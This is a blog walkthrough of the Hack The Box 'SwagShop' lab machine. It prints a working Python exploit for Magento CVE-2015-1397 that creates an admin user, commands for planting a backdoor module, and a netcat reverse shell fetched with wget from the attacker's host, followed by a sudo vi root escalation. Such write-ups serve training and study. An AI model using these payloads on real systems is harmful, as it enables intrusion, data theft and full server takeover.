2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-ad2f72ca{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='md-style-inline-css' type='text/css'>
 
/*# sourceURL=md-style-inline-css */
</style>
<link rel='stylesheet' id='wisteria-bootstrap-custom-css' href='https://thehackingblog.com/wp-content/themes/wisteria/css/bootstrap-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://thehackingblog.com/wp-content/themes/wisteria/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wisteria-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wisteria-style-css' href='https://thehackingblog.com/wp-content/themes/wisteria/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://thehackingblog.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/thehackingblog.com","hash_tracking":"false","v4_id":"G-XESGJ64RVZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://thehackingblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thehackingblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thehackingblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thehackingblog.com/wp-json/wp/v2/posts/564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thehackingblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thehackingblog.com/?p=564' />

	
			<style type="text/css" id="wp-custom-css">
			.widget_meta > ul > li:nth-last-child(1) {
     display: none;
}
.widget_meta > ul > li:nth-last-child(2) {
     display: none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-564 single-format-standard wp-theme-wisteria has-site-branding has-right-sidebar has-excerpt">
<div id="page" class="site-wrapper site">

	
<header id="masthead" class="site-header" role="banner">
	<div class="container">
		<div class="row">
			<div class="col">

				<div class="site-header-inside-wrapper">
					<div class="site-branding-wrapper">
						<div class="site-logo-wrapper"></div>
						<div class="site-branding">
															<p class="site-title"><a href="https://thehackingblog.com/" title="The Hacking Blog" rel="home">The Hacking Blog</a></p>
							
														<p class="site-description">Jack Barradell-Johns</p>
													</div>
					</div><!-- .site-branding-wrapper -->
				</div><!-- .site-header-inside-wrapper -->

			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .container -->
</header><!-- #masthead -->

<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class="container">
		<div class="row">
			<div class="col">

				<div class="main-navigation-inside">

					<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<div class="toggle-menu-wrapper">
						<a href="#header-menu-responsive" title="Menu" class="toggle-menu-control">
							<span class="toggle-menu-label">Menu</span>
						</a>
					</div>

					<div class="site-header-menu"><ul id="menu-1" class="header-menu sf-menu"><li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90"><a href="https://thehackingblog.com">Home</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="https://github.com/Jack-Barradell">Github</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="https://twitter.com/JackBJohns">Twitter</a></li>
</ul></div>
				</div><!-- .main-navigation-inside -->

			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .container -->
</nav><!-- .main-navigation -->

	<div id="content" class="site-content">

	<div class="container">
		<div class="row">

			<section id="primary" class="content-area col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 col-xxl-8">
				<main id="main" class="site-main" role="main">

					<div id="post-wrapper" class="post-wrapper post-wrapper-single post-wrapper-post">
										
						
<article id="post-564" class="post-564 post type-post status-publish format-standard hentry category-hack-the-box tag-hack-the-box tag-walkthrough tag-writeup">

	<div class="entry-header-wrapper entry-header-wrapper-single">
		<div class="entry-meta entry-meta-single entry-meta-header-before">
			<span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://thehackingblog.com/2019/10/16/htb-swagshop/" rel="bookmark"> <time class="entry-date published updated" datetime="2019-10-16T21:55:31+01:00">16 October 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="entry-author-link url fn n" href="https://thehackingblog.com/author/jack/" rel="author"><span class="entry-author-name">Jack</span></a></span></span>		</div><!-- .entry-meta -->

		<header class="entry-header entry-header-single">
			<h1 class="entry-title entry-title-single">HTB: SwagShop</h1>		</header><!-- .entry-header -->
	</div><!-- .entry-header-wrapper -->

	<div class="entry-content entry-content-single">
		<h1>Details</h1>
<p>This machine is Swag Shop from Hack The Box</p>
<h1>Recon</h1>
<pre><code>root@kali:~# nmap -sV -p- -T4 10.10.10.140
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-30 16:46 BST
Nmap scan report for 10.10.10.140
Host is up (0.034s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.28 seconds</code></pre>
<h1>The Box</h1>
<p>So off to the web server </p>
<p><img decoding="async" src="https://img.barradell-johns.com/blog/writeups/hackTheBox/swagShop/screenshot1.png" alt="Screenshot 1" /></p>
<p>It is magento, some googling led to CVE-2015-1397, <a href="https://www.exploit-db.com/exploits/37977">https://www.exploit-db.com/exploits/37977</a>, I saved and modified it to point at the target. And use different creds for the created user. But the exploit didn't work straight away. It seemed a URL used in the exploit was not present</p>
<pre><code>/admin/Cms_Wysiwyg/directive/index/</code></pre>
<p><img decoding="async" src="https://img.barradell-johns.com/blog/writeups/hackTheBox/swagShop/screenshot2.png" alt="Screenshot 2" /></p>
<p>Some more googling led to an updated path o </p>
<pre><code>/index.php/admin/Cms_Wysiwyg/directive/index/</code></pre>
<p>Leading to and overall script of </p>
<pre><code>import requests
import base64
import sys

target = &quot;http://10.10.10.140&quot;

if not target.startswith(&quot;http&quot;):
    target = &quot;http://&quot; + target

if target.endswith(&quot;/&quot;):
    target = target[:-1]

target_url = target + &quot;/index.php/admin/Cms_Wysiwyg/directive/index/&quot;

q=&quot;&quot;&quot;
SET @SALT = &#039;rp&#039;;
SET @PASS = CONCAT(MD5(CONCAT( @SALT , &#039;{password}&#039;) ), CONCAT(&#039;:&#039;, @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token`,`rp_token_created_at`) VALUES (&#039;Firstname&#039;,&#039;Lastname&#039;,&#039;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4923282a22092c31282439252c672a2624">[email&#160;protected]</a>&#039;,&#039;{username}&#039;,@PASS,NOW(),0,0,1,@EXTRA,NULL, NOW());
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,&#039;U&#039;,(SELECT user_id FROM admin_user WHERE username = &#039;{username}&#039;),&#039;Firstname&#039;);
&quot;&quot;&quot;

query = q.replace(&quot;\n&quot;, &quot;&quot;).format(username=&quot;jirbjAdmin&quot;, password=&quot;jirbjPassword&quot;)
pfilter = &quot;popularity[from]=0&amp;popularity[to]=3&amp;popularity[field_expr]=0);{0}&quot;.format(query)

# e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{block type=Adminhtml/report_search_grid output=getCsvFile}}
r = requests.post(target_url,
                  data={&quot;___directive&quot;: &quot;e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ&quot;,
                        &quot;filter&quot;: base64.b64encode(pfilter),
                        &quot;forwarded&quot;: 1})
if r.ok:
    print &quot;WORKED&quot;
    print &quot;Check {0}/admin with creds&quot;.format(target)
else:
    print &quot;DID NOT WORK&quot;</code></pre>
<p>So I ran it</p>
<pre><code>root@kali:~# python exploit.py
WORKED</code></pre>
<p>And logged in with the created creds at <a href="http://10.10.10.140/index.php/admin">http://10.10.10.140/index.php/admin</a></p>
<p><img decoding="async" src="https://img.barradell-johns.com/blog/writeups/hackTheBox/swagShop/screenshot3.png" alt="Screenshot 3" /></p>
<p><img decoding="async" src="https://img.barradell-johns.com/blog/writeups/hackTheBox/swagShop/screenshot4.png" alt="Screenshot 4" /></p>
<p>Which led to <a href="http://10.10.10.140/downloader/?return=http%3A%2F%2F10.10.10.140%2Findex.php%2Fadmin%2F">http://10.10.10.140/downloader/?return=http%3A%2F%2F10.10.10.140%2Findex.php%2Fadmin%2F</a></p>
<p><img decoding="async" src="https://img.barradell-johns.com/blog/writeups/hackTheBox/swagShop/screenshot5.png" alt="Screenshot 5" /></p>
<p>I logged in again</p>
<p><img decoding="async" src="https://img.barradell-johns.com/blog/writeups/hackTheBox/swagShop/screenshot6.png" alt="Screenshot 6" /></p>
<p>So I found a module to upload</p>
<p><strong>NOTE: Untick the following box it stops the machine 503ing all the time</strong></p>
<p><img decoding="async" src="https://img.barradell-johns.com/blog/writeups/hackTheBox/swagShop/screenshot7.png" alt="Screenshot 7" /></p>
<p>I ended up using a backdoor I found on github <a href="https://github.com/lavalamp-/LavaMagentoBD/tree/master/Backdoor%20Code">https://github.com/lavalamp-/LavaMagentoBD/tree/master/Backdoor%20Code</a></p>
<p><img decoding="async" src="https://img.barradell-johns.com/blog/writeups/hackTheBox/swagShop/screenshot8.png" alt="Screenshot 8" /></p>
<p><img decoding="async" src="https://img.barradell-johns.com/blog/writeups/hackTheBox/swagShop/screenshot9.png" alt="Screenshot 9" /></p>
<p>Now test it with curl </p>
<pre><code>root@kali:~# curl -X POST http://10.10.10.140/index.php/lavalamp/index -d &quot;c=id&quot;
uid=33(www-data) gid=33(www-data) groups=33(www-data)</code></pre>
<p>Reverse shell time </p>
<pre><code>root@kali:~# nc -nvlp 4444</code></pre>
<p>But none of my normal ones worked, so I made it download a script, first checking wget was available </p>
<pre><code>root@kali:~# curl -X POST http://10.10.10.140/index.php/lavalamp/index -d &quot;c=which wget&quot;
/usr/bin/wget</code></pre>
<p>So I created a file with the following in, called reverse.sh</p>
<pre><code>rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2&gt;&amp;1|nc 10.10.14.29 4444 &gt;/tmp/f</code></pre>
<p>I exposed this with a web server and made the target download, chmod and execute it</p>
<pre><code>root@kali:~# curl -X POST http://10.10.10.140/index.php/lavalamp/index -d &quot;c=wget http://10.10.14.29/rev.sh -O /tmp/rev.sh&quot;

root@kali:~# curl -X POST http://10.10.10.140/index.php/lavalamp/index -d &quot;c=chmod +x /tmp/rev.sh&quot;

curl -X POST http://10.10.10.140/index.php/lavalamp/index -d &quot;c=sh /tmp/rev.sh&quot;</code></pre>
<p>Then back in the listener</p>
<pre><code>connect to [10.10.14.29] from (UNKNOWN) [10.10.10.140] 59422
/bin/sh: 0: can&#039;t access tty; job control turned off
$ </code></pre>
<p>I upgraded my shell</p>
<pre><code>$ python3 -c &quot;import pty;pty.spawn(&#039;/bin/bash&#039;)&quot;
www-data@swagshop:/var/www/html$ </code></pre>
<p>A quick check of sudo </p>
<pre><code>www-data@swagshop:/var/www/html$ sudo -l
Matching Defaults entries for www-data on swagshop:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on swagshop:
    (root) NOPASSWD: /usr/bin/vi /var/www/html/*</code></pre>
<p>I can run vi as root as long as it is in /var/www/html, so I ran </p>
<pre><code>www-data@swagshop:/var/www/html$ sudo vi /var/www/html/jirbj</code></pre>
<p>Once in vi, I used it to run sh</p>
<pre><code>:!sh
# </code></pre>
<p>I got my root shell</p>
<pre><code># id
uid=0(root) gid=0(root) groups=0(root)</code></pre>
<p>Time to grab the flags</p>
<pre><code># cd /home
# ls -la
drwxr-xr-x  3 root  root  4096 May  2 14:48 .
drwxr-xr-x 23 root  root  4096 May  2 14:55 ..
drwxr-xr-x  3 haris haris 4096 May  8 09:21 haris

# cd haris
# ls -la
drwxr-xr-x 3 haris haris 4096 May  8 09:21 .
drwxr-xr-x 3 root  root  4096 May  2 14:48 ..
-rw------- 1 haris haris   54 May  2 14:56 .Xauthority
lrwxrwxrwx 1 root  root     9 May  8 09:20 .bash_history -&gt; /dev/null
-rw-r--r-- 1 haris haris  220 May  2 14:48 .bash_logout
-rw-r--r-- 1 haris haris 3771 May  2 14:48 .bashrc
drwx------ 2 haris haris 4096 May  2 14:49 .cache
-rw------- 1 root  root     1 May  8 09:20 .mysql_history
-rw-r--r-- 1 haris haris  655 May  2 14:48 .profile
-rw-r--r-- 1 haris haris    0 May  2 14:49 .sudo_as_admin_successful
-rw-r--r-- 1 haris haris   33 May  8 09:01 user.txt

# cat user.txt
[REDACTED]

# cd /root
# ls -la
drwx------  3 root root 4096 May  8 09:21 .
drwxr-xr-x 23 root root 4096 May  2 14:55 ..
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwxr-xr-x  2 root root 4096 May  2 14:50 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root  270 May  8 09:01 root.txt

# cat root.txt
[REDACTED]

   ___ ___
 /| |/|\| |\
/_| ´ |.` |_\           We are open! (Almost)
  |   |.  |
  |   |.  |         Join the beta HTB Swag Store!
  |___|.__|       https://hackthebox.store/password

                   PS: Use root flag as password!</code></pre>
			</div><!-- .entry-content -->

	<footer class="entry-meta entry-meta-single entry-meta-footer">
		<span class="cat-links cat-links-single">Posted in <a href="https://thehackingblog.com/category/writeups/hack-the-box/" rel="category tag">Hack The Box</a></span><span class="tags-links tags-links-single">Tagged <a href="https://thehackingblog.com/tag/hack-the-box/" rel="tag">Hack The Box</a>, <a href="https://thehackingblog.com/tag/walkthrough/" rel="tag">Walkthrough</a>, <a href="https://thehackingblog.com/tag/writeup/" rel="tag">Writeup</a></span>	</footer><!-- .entry-meta -->

</article><!-- #post-## -->

						
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/25a78bd1aff451516365cb42a8518aa40bb9fff7f8ce565ea61f70d76c5e33ae?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/25a78bd1aff451516365cb42a8518aa40bb9fff7f8ce565ea61f70d76c5e33ae?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">Published by <span class="author-name">Jack</span></h2>
	</div><!-- .author-heading -->

	<div class="author-bio">
				<a class="author-link" href="https://thehackingblog.com/author/jack/" rel="author">
			View all posts by Jack		</a>
	</div><!-- .author-bio -->
</div><!-- .entry-auhtor -->

						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thehackingblog.com/2019/10/16/htb-solidstate/" rel="prev"><span class="meta-nav">Prev</span> <span class="post-title">HTB: SolidState</span></a></div><div class="nav-next"><a href="https://thehackingblog.com/2019/10/16/htb-tenten/" rel="next"><span class="meta-nav">Next</span> <span class="post-title">HTB: Tenten</span></a></div></div>
	</nav>
						
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/10/16/htb-swagshop/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thehackingblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='564' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e15a359d85" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="218"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->

										</div><!-- .post-wrapper -->

				</main><!-- #main -->
			</section><!-- #primary -->

			<div id="site-sidebar" class="sidebar-area col-12 col-sm-12 col-md-12 col-lg-4 col-xl-4 col-xxl-4">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://thehackingblog.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-24" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://thehackingblog.com/category/certs/">Certs</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://thehackingblog.com/category/development/">Development</a> (2)
</li>
	<li class="cat-item cat-item-4"><a href="https://thehackingblog.com/category/tutorials/">Tutorials</a> (5)
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="https://thehackingblog.com/category/tutorials/cheat-sheets/">Cheat Sheets</a> (4)
</li>
	<li class="cat-item cat-item-9"><a href="https://thehackingblog.com/category/tutorials/lab-setup/">Lab Setup</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://thehackingblog.com/category/writeups/">Writeups</a> (184)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="https://thehackingblog.com/category/writeups/hack-the-box/">Hack The Box</a> (112)
</li>
	<li class="cat-item cat-item-8"><a href="https://thehackingblog.com/category/writeups/hack-this-site/">Hack This Site</a> (2)
</li>
	<li class="cat-item cat-item-11"><a href="https://thehackingblog.com/category/writeups/vulhub/">Vulnhub</a> (70)
</li>
</ul>
</li>
</ul></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://thehackingblog.com/2024/06/27/htb-cap/">HTB: Cap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://thehackingblog.com/2024/06/26/htb-bucket/">HTB: Bucket</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://thehackingblog.com/2024/06/26/htb-breadcrumbs/">HTB: Breadcrumbs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://thehackingblog.com/2024/06/25/htb-bountyhunter/">HTB: BountyHunter</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://thehackingblog.com/2024/06/25/htb-atom/">HTB: Atom</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-15" class="widget widget_block">
<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex"></div>
</aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

		</div><!-- .row -->
	</div><!-- .container -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits">
						<div class="credits credits-blog">&copy; Copyright 2026 &#8211; <a href="https://thehackingblog.com/">The Hacking Blog</a></div><div class="credits credits-designer">Wisteria Theme by <a href="https://wpfriendship.com" title="WPFriendship">WPFriendship</a> <span>&sdot;</span> Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->

<div class="overlay-effect"></div><!-- .overlay-effect -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wisteria/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <script type="module"  src="https://thehackingblog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://thehackingblog.com/wp-content/themes/wisteria/js/enquire.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://thehackingblog.com/wp-content/themes/wisteria/js/fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://thehackingblog.com/wp-content/themes/wisteria/js/hover-intent.js?ver=r7" id="hover-intent-js"></script>
<script type="text/javascript" src="https://thehackingblog.com/wp-content/themes/wisteria/js/superfish.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="https://thehackingblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thehackingblog.com/wp-content/themes/wisteria/js/custom-min.js?ver=1.0" id="wisteria-custom-js"></script>
<script defer type="text/javascript" src="https://thehackingblog.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764629671" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thehackingblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
